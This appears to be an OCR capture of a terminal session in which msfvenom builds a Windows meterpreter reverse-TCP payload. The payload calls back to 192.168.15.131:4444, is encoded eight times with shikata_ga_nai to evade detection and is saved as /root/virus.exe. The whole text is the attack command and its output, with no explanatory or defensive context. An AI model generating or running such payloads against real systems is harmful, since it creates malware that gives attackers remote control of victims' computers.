 root@Eternal:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.15.131
 lport=4444 -f exe -o /root/virus.exe -e x86/shikata_ga_nai -i 8
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai chosen with final size 549
Payload size: 549 bytes
Final size of exe file: 73802 bytes
Saved as: /root/virus.exe